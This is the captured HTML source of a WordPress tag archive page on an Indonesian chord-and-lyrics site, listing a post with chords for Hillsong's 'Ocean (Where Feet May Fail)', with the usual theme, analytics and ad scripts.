

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/tag/where-feet-may-fail/
body_size: 13343
content:
 <!DOCTYPE html>
<html lang="id-ID">
<head>
<meta name="google-site-verification" content="_wcEZnaRaGAOs0hZq8UkYSxO-2ICj_D13s8O0nIe5w8" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<script type="text/javascript">
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/chordmusic.info\/tag\/where-feet-may-fail\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>
<title>Where Feet May Fail &#8211; ChordMUSIC</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Feed" href="https://chordmusic.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Umpan Komentar" href="https://chordmusic.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Where Feet May Fail Umpan Tag" href="https://chordmusic.info/tag/where-feet-may-fail/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chordmusic.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chordmusic.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='boldwp-maincss-css'  href='https://chordmusic.info/wp-content/themes/boldwp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/all.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='boldwp-webfont-css'  href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/respond.min.js' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://chordmusic.info/wp-json/" /><link rel="alternate" type="application/json" href="https://chordmusic.info/wp-json/wp/v2/tags/1677" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chordmusic.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chordmusic.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="Site Kit by Google 1.111.1" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">    <style type="text/css">
    body{}

    h1{}
    h2{}
    h3{}
    h4{}
    h5{}
    h6{}
    h1,h2,h3,h4,h5,h6{}

    pre,code,kbd,tt,var{}

    button,input[type="button"],input[type="reset"],input[type="submit"]{}

    .boldwp-secondary-nav-menu a,.boldwp-secondary-responsive-menu-icon,.boldwp-header-date{}
    .boldwp-secondary-nav-menu > li > a,.boldwp-secondary-responsive-menu-icon{}

    .boldwp-site-title{}
    .boldwp-site-description{}

    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title{}
    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description{}

    .boldwp-primary-nav-menu a,.boldwp-primary-responsive-menu-icon{}
    .boldwp-primary-nav-menu > li > a,.boldwp-primary-responsive-menu-icon{}

    .boldwp-trending-news{}

    .entry-title,.boldwp-page-header h1,h2.comments-title,.comments-area .comment-reply-title{}

    .boldwp-posts .boldwp-posts-heading,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title,.boldwp-featured-posts-area .widget .boldwp-widget-title,.navigation.posts-navigation{}

    #boldwp-footer-blocks .widget .boldwp-widget-title{}

    .boldwp-fp01-post .boldwp-fp01-post-title,.boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp07-post .boldwp-fp07-post-title,.boldwp-fp10-post .boldwp-fp10-post-title,.boldwp-fp11-post .boldwp-fp11-post-title,.boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp13-post .boldwp-fp13-post-title,.boldwp-fp14-post .boldwp-fp14-post-title,.boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post .boldwp-fp18-post-title,.boldwp-fp19-post .boldwp-fp19-post-title,.boldwp-fp20-post .boldwp-fp20-post-title,.boldwp-carousel-title{}

    .boldwp-related-posts-wrap h4,.boldwp-author-bio-name,.boldwp-fp02-posts-left .boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp03-post .boldwp-fp03-post-title,.boldwp-fp04-post .boldwp-fp04-post-title,.boldwp-fp05-post .boldwp-fp05-post-title,.boldwp-fp06-post .boldwp-fp06-post-title,.boldwp-fp07-post:first-child .boldwp-fp07-post-title,.boldwp-fp08-post .boldwp-fp08-post-title,.boldwp-fp09-post .boldwp-fp09-post-title,.boldwp-fp11-post:first-child .boldwp-fp11-post-title,.boldwp-fp12-posts-left .boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp14-post:nth-of-type(-n+3) .boldwp-fp14-post-title,.boldwp-fp15-post-wrapper:nth-of-type(-n+3) .boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp16-post .boldwp-fp16-post-title,.boldwp-fp17-post-wrapper:first-child .boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post:first-child .boldwp-fp18-post-title,.boldwp-fp19-post:nth-of-type(-n+2) .boldwp-fp19-post-title,.boldwp-fp20-post-wrapper:nth-of-type(-n+2) .boldwp-fp20-post .boldwp-fp20-post-title{}

    .boldwp-fp02-post-categories a,.boldwp-fp03-post-categories a,.boldwp-fp04-post-categories a,.boldwp-fp05-post-categories a,.boldwp-fp06-post-categories a,.boldwp-fp07-post-categories a,.boldwp-fp08-post-categories a,.boldwp-fp09-post-categories a,.boldwp-fp11-post-categories a,.boldwp-fp12-post-categories a,.boldwp-fp13-post-categories a,.boldwp-fp14-post-categories a,.boldwp-fp15-post-categories a,.boldwp-fp16-post-categories a,.boldwp-fp17-post-categories a,.boldwp-fp18-post-categories a,.boldwp-fp19-post-categories a,.boldwp-fp20-post-categories a,.boldwp-carousel-post-categories a{}

    .boldwp-entry-meta-single,.boldwp-featured-post-header,.boldwp-fp01-post-footer,.boldwp-fp02-post-footer,.boldwp-fp03-post-footer,.boldwp-fp04-post-footer,.boldwp-fp05-post-footer,.boldwp-fp06-post-footer,.boldwp-fp07-post-footer,.boldwp-fp08-post-footer,.boldwp-fp09-post-footer,.boldwp-fp10-post-footer,.boldwp-fp11-post-footer,.boldwp-fp12-post-footer,.boldwp-fp13-post-footer,.boldwp-fp14-post-footer,.boldwp-fp15-post-footer,.boldwp-fp16-post-footer,.boldwp-fp17-post-footer,.boldwp-fp18-post-footer,.boldwp-fp19-post-footer,.boldwp-fp20-post-footer,.boldwp-carousel-post-footer{}

    .boldwp-fp01-post-read-more,.boldwp-fp02-post-read-more,.boldwp-fp03-post-read-more,.boldwp-fp04-post-read-more,.boldwp-fp05-post-read-more,.boldwp-fp06-post-read-more,.boldwp-fp07-post-read-more,.boldwp-fp08-post-read-more,.boldwp-fp09-post-read-more,.boldwp-fp10-post-read-more,.boldwp-fp11-post-read-more,.boldwp-fp12-post-read-more,.boldwp-fp13-post-read-more,.boldwp-fp15-post-read-more,.boldwp-fp17-post-read-more,.boldwp-fp18-post-read-more,.boldwp-fp20-post-read-more,.boldwp-carousel-post-read-more{}

    .widget_tag_cloud a{}
    </style>
        <style type="text/css">
        
        
        
                
                            
                
        
                                
    
               
                                            
                            
                        
                
        
        
            
                
        
                
                
                        
                            
                        
                
                    
            
        
                
                
                                        
        
            
                
                                                            </style>
        <style type="text/css">
                @media only screen and (min-width: 1277px) { .boldwp-site-wrapper{max-width:1277px;} }
    .boldwp-primary-menu-container.boldwp-fixed .boldwp-primary-menu-container-inside{max-width:1277px;}
                                                    
        </style>
    <link rel="canonical" href="https://chordmusic.info/tag/where-feet-may-fail/" />
<meta property="og:title" content="Where Feet May Fail &#8211; ChordMUSIC">
<meta property="og:type" content="website">
<meta property="og:url" content="https://chordmusic.info/tag/where-feet-may-fail/">
<meta property="og:locale" content="id_ID">
<meta property="og:site_name" content="ChordMUSIC">
<meta name="twitter:card" content="summary_large_image">
    <style type="text/css">
            .boldwp-site-title, .boldwp-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://chordmusic.info/wp-content/themes/boldwp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://chordmusic.info/tag/where-feet-may-fail/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://chordmusic.info/tag/where-feet-may-fail/?amp=1"><link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-270x270.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8WRCSZ22JG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8WRCSZ22JG');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
<!--<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
 </script> -->
<link rel='stylesheet' id='jquery-transporter-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1' type='text/css' media='all' />
</head>

<body class="archive tag tag-where-feet-may-fail tag-1677 custom-background wp-custom-logo boldwp-animated boldwp-fadein boldwp-group-blog boldwp-custom-logo-active boldwp-layout-c-s1 boldwp-primary-menu-active boldwp-primary-mobile-menu-active boldwp-secondary-menu-active boldwp-secondary-mobile-menu-active boldwp-table-css-active ajax-themesdna-likes ajax-themesdna-views" id="boldwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- <amp-auto-ads type="adsense"
        data-ad-client="ca-pub-7998282657376092">
</amp-auto-ads> -->
<a class="skip-link screen-reader-text" href="#boldwp-posts-wrapper">Skip to content</a>

<div class="boldwp-site-wrapper">

<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-secondary-menu-container boldwp-clearfix">
<div class="boldwp-secondary-menu-container-inside boldwp-clearfix">
<nav class="boldwp-nav-secondary" id="boldwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<button class="boldwp-secondary-responsive-menu-icon" aria-controls="boldwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-secondary-navigation" class="boldwp-secondary-nav-menu boldwp-menu-secondary"><li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://chordmusic.info/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6490"><a href="https://chordmusic.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul><div class="boldwp-header-date">Januari 20, 2026</div></nav>
</div>
</div>
</div>

<div class="boldwp-outer-wrapper">
<div class="boldwp-container" id="boldwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="boldwp-head-content boldwp-clearfix" id="boldwp-head-content">

<div class="boldwp-header-inside boldwp-clearfix">
<div class="boldwp-header-inside-content boldwp-clearfix">

<div class="boldwp-logo">
    <div class="site-branding">
    <a href="https://chordmusic.info/" rel="home" class="boldwp-logo-img-link">
        <img src="https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png" alt="" class="boldwp-logo-img"/>
    </a>
    <div class="boldwp-custom-logo-info">            <p class="boldwp-site-title"><a href="https://chordmusic.info/" rel="home">ChordMUSIC</a></p>
            <p class="boldwp-site-description"><span>Info Seputar Chord Music</span></p>    </div>
    </div>
</div>

<div class="boldwp-header-ad">
</div><!--/.boldwp-header-ad -->

</div>
</div>

</div><!--/#boldwp-head-content -->
</div><!--/#boldwp-header -->
</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-primary-menu-container boldwp-clearfix">
<div class="boldwp-primary-menu-container-inside boldwp-clearfix">

<nav class="boldwp-nav-primary" id="boldwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="boldwp-primary-responsive-menu-icon" aria-controls="boldwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-primary-navigation" class="boldwp-primary-nav-menu boldwp-menu-primary"><li id="menu-item-9221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9221"><a href="https://chordmusic.info/">Home</a></li>
<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://chordmusic.info/category/chord-guitar/worship/">Worship Songs</a></li>
<li id="menu-item-9230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9230"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://chordmusic.info/category/chord-guitar/indo-pop/">Indo Pop Songs</a></li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9228"><a href="https://chordmusic.info/category/korean-songs/">Korean songs</a></li>
	<li id="menu-item-11647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11647"><a href="https://chordmusic.info/category/folk-songs/">Folk songs</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9436"><a href="https://chordmusic.info/category/chord-guitar/western-pop-songs/">Western Pop Songs</a></li>
	<li id="menu-item-9229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9229"><a href="https://chordmusic.info/category/regional/">Tips &amp; Trik Music</a></li>
</ul>
</li>
<li id="menu-item-9232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9232"><a href="#">Books of Praise</a>
<ul class="sub-menu">
	<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://chordmusic.info/kidung-jemaat/">Kidung Jemaat</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://chordmusic.info/pelengkap-kidung-jemaat/">Pelengkap Kidung Jemaat</a></li>
	<li id="menu-item-9296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9296"><a href="https://chordmusic.info/nyanyian-kidung-baru/">Nyanyian Kidung Baru</a></li>
	<li id="menu-item-9297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9297"><a href="https://chordmusic.info/buku-ende/">Buku Ende</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://chordmusic.info/buku-nyanyian-hkbp/">Buku Nyanyian HKBP</a></li>
</ul>
</li>
<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9437"><a href="https://chordmusic.info/category/sermon/">Sermon</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9223"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul>
<div class="boldwp-top-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" class="boldwp-social-icon-search" aria-label="Search Button"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</nav>

</div>
</div>
</div>

<div id="boldwp-search-overlay-wrap" class="boldwp-search-overlay">
  <button class="boldwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
  <div class="boldwp-search-overlay-content">
    
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form>  </div>
</div>

<div class="boldwp-outer-wrapper">


</div>

<div class="boldwp-outer-wrapper" id="boldwp-wrapper-outside">

<div class="boldwp-container boldwp-clearfix" id="boldwp-wrapper">
<div class="boldwp-content-wrapper boldwp-clearfix" id="boldwp-content-wrapper">
<div class="boldwp-main-wrapper boldwp-clearfix" id="boldwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="boldwp-main-wrapper-inside boldwp-clearfix">




<div class="boldwp-posts-wrapper" id="boldwp-posts-wrapper">
<div class="boldwp-posts">

<div class="boldwp-page-header-outside">
<header class="boldwp-page-header">
<div class="boldwp-page-header-inside">
<h1 class="page-title">Tag: <span>Where Feet May Fail</span></h1></div>
</header>
</div>

<div class="boldwp-posts-content">


    <div class="boldwp-posts-container boldwp-default-posts-container">
        
        

<div class="boldwp-fp02-posts-left"><div id="post-3645" class="boldwp-fp02-post boldwp-item-post boldwp-box">
<div class="boldwp-box-inside">

    
                                                <div class="boldwp-fp02-post-thumbnail boldwp-fp-post-thumbnail">
                <a href="https://chordmusic.info/ocean-where-feet-may-fail/" title="Permanent Link to Ocean ( Where Feet May Fail ) Chords &#8211; Hillsong" class="boldwp-fp02-post-thumbnail-link boldwp-fp-post-thumbnail-link"><img width="480" height="240" src="https://chordmusic.info/wp-content/uploads/2018/05/programme-cover-1519374395.jpg" class="boldwp-fp02-post-thumbnail-img boldwp-fp-post-thumbnail-img wp-post-image" alt="Ocean Chords" loading="lazy" title="Ocean ( Where Feet May Fail ) Chords &#8211; Hillsong" srcset="https://chordmusic.info/wp-content/uploads/2018/05/programme-cover-1519374395.jpg 1000w, https://chordmusic.info/wp-content/uploads/2018/05/programme-cover-1519374395-300x150.jpg 300w, https://chordmusic.info/wp-content/uploads/2018/05/programme-cover-1519374395-768x384.jpg 768w" sizes="(max-width: 480px) 100vw, 480px" /></a>
                        <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Ocean%20%28%20Where%20Feet%20May%20Fail%20%29%20Chords%20%26%238211%3B%20Hillsong&#038;url=https%3A%2F%2Fchordmusic.info%2Focean-where-feet-may-fail%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Focean-where-feet-may-fail%2F&#038;media=https://chordmusic.info/wp-content/uploads/2018/05/programme-cover-1519374395.jpg&#038;description=Ocean%20%28%20Where%20Feet%20May%20Fail%20%29%20Chords%20%26%238211%3B%20Hillsong" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Focean-where-feet-may-fail%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Ocean%20%28%20Where%20Feet%20May%20Fail%20%29%20Chords%20%26%238211%3B%20Hillsong&#038;url=https%3A%2F%2Fchordmusic.info%2Focean-where-feet-may-fail%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                <div class="boldwp-featured-post-header boldwp-clearfix">
    <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-3645" title="Like this"><span class="themesdna-likes-count">0</span></a></span>    <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-3645" title="3021 Views">3021</span></span>    </div>
                        </div>
                                
    
    <div class="boldwp-fp02-post-details">
                        <div class="boldwp-fp02-post-categories boldwp-fp-post-categories"><span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>&nbsp;<a href="https://chordmusic.info/category/lyrics/" rel="category tag">Lyrics</a>&nbsp;<a href="https://chordmusic.info/category/chord-guitar/worship/" rel="category tag">Worship Songs</a></div>            
                        <h3 class="boldwp-fp02-post-title boldwp-fp-post-title"><a href="https://chordmusic.info/ocean-where-feet-may-fail/" rel="bookmark">Ocean ( Where Feet May Fail ) Chords &#8211; Hillsong</a></h3>            
                                                            <div class="boldwp-fp02-post-footer boldwp-fp-post-footer">
            <span class="boldwp-fp02-post-author boldwp-fp-post-author boldwp-fp02-post-meta boldwp-fp-post-meta"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<a href="https://chordmusic.info/author/admin/">chord info</a></span>            <span class="boldwp-fp02-post-date boldwp-fp-post-date boldwp-fp02-post-meta boldwp-fp-post-meta"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;Mei 15, 2018</span>                        </div>
                                    
